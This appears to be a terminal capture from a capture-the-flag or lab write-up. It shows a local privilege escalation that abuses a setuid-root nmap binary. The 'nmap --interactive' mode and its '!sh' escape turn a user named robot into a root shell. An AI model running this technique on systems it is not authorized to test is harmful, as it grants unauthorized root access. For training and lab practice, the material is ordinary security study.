 $ ls -al /usr/local/bin/nmap
-rwsr-xr-x 1 root root 504736 Nov 13  2015 /usr/local/bin/nmap
$ nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
waiting to reap child : No child processes
nmap> !sh
# id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
#
离别歌@leavesongs.com